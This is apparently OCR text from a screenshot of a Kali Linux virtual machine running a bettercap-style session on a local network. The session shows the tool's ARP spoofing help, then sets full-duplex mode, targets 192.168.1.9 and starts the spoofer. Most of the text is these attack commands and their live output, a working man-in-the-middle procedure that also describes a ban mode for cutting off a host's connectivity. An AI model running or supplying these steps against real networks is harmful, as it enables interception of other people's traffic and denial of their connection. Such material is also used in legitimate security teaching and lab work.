 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Window10
9:34:55 pm
hacker@kali: ~
File Actions Edit View Help
192.168.1.0/24 > 192.168.1.11 » [21:32:42] [endpoint.lost] endpoint 192.168.1.6 bc:62:d2:f2:f8:e9 (Genexis International B.V.) lost.
192.168.1.0/24 > 192.168.1.11 » [21:32:46] [endpoint.new] endpoint 192.168.1.6 detected as bc:62:d2:f2:f8:e9 (Genexis International B.V.).
192.168.1.0/24 > 192.168.1.11 » help arp.spoof
arp.spoof (not running): Keep spoofing selected hosts on the network.
arp.spoof on : Start ARP spoofer.
arp.ban on : Start ARP spoofer in ban mode, meaning the target(s) connectivity will not work.
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the target (if the router has ARP spoofing protections in place this will make the att
ack fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only connections going to and coming from the external network. (default=fal
se)
arp.spoof.skip_restore : If set to true, targets arp cache won't be restored when spoofing is stopped. (default=false)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nmap style IP ranges. (default=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (default=)
192.168.1.0/24 > 192.168.1.11 » [21:33:06] [endpoint.lost] endpoint 192.168.1.6 bc:62:d2:f2:f8:e9 (Genexis International B.V.) lost.
192.168.1.0/24 > 192.168.1.11 » [21:33:06] [endpoint.new] endpoint 192.168.1.6 detected as bc:62:d2:f2:f8:e9 (Genexis International B.V.).
192.168.1.0/24 > 192.168.1.11 » [21:33:19] [endpoint.lost] endpoint 192.168.1.6 bc:62:d2:f2:f8:e9 (Genexis International B.V.) lost.
192.168.1.0/24 > 192.168.1.11 » [21:33:20] [endpoint.new] endpoint 192.168.1.6 detected as bc:62:d2:f2:f8:e9 (Genexis International B.V.).
192.168.1.0/24 > 192.168.1.11 » [21:33:29] [endpoint.lost] endpoint 192.168.1.6 bc:62:d2:f2:f8:e9 (Genexis International B.V.) lost.
192.168.1.0/24 > 192.168.1.11 » [21:33:32] [endpoint.new] endpoint 192.168.1.6 detected as bc:62:d2:f2:f8:e9 (Genexis International B.V.).
192.168.1.0/24 > 192.168.1.11 » [21:33:47] [endpoint.lost] endpoint 192.168.1.6 bc:62:d2:f2:f8:e9 (Genexis International B.V.) lost.
192.168.1.0/24 > 192.168.1.11 » [21:33:51] [endpoint.new] endpoint 192.168.1.6 detected as bc:62:d2:f2:f8:e9 (Genexis International B.V.).
192.168.1.0/24 > 192.168.1.11 » set arp.spoof.fullduplex true
192.168.1.0/24 > 192.168.1.11 » [21:34:03] [endpoint.lost] endpoint 192.168.1.6 bc:62:d2:f2:f8:e9 (Genexis International B.V.) lost.
192.168.1.0/24 > 192.168.1.11 » [21:34:07] [endpoint.new] endpoint 192.168.1.6 detected as bc:62:d2:f2:f8:e9 (Genexis International B.V.).
192.168.1.0/24 > 192.168.1.11 » set arp.spoof.targets 192.168.1.[21:34:20] [endpoint.lost] endpoint 192.168.1.6 bc:62:d2:f2:f8:e9 (Genexis International B.V.) lost.
192.168.1.0/24 > 192.168.1.11 » set arp.spoof.targets 192.168.1.9
192.168.1.0/24 > 192.168.1.11 » [21:34:22] [endpoint.new] endpoint 192.168.1.6 detected as bc:62:d2:f2:f8:e9 (Genexis International B.V.).
192.168.1.0/24 > 192.168.1.11 » arp.spoof on
192.168.1.0/24 > 192.168.1.11 » [21:34:37] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
192.168.1.0/24 > 192.168.1.11 » [21:34:37] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
192.168.1.0/24 > 192.168.1.11 » [21:34:43] [endpoint.lost] endpoint 192.168.1.6 bc:62:d2:f2:f8:e9 (Genexis International B.V.) lost.
192.168.1.0/24 > 192.168.1.11 » [21:34:52] [endpoint.new] endpoint 192.168.1.6 detected as bc:62:d2:f2:f8:e9 (Genexis International B.V.).
192.168.1.0/24 > 192.168.1.11 »
1 29°C
Partly cloudy
Search
ENG
US
21:34
14-09-2024
PRE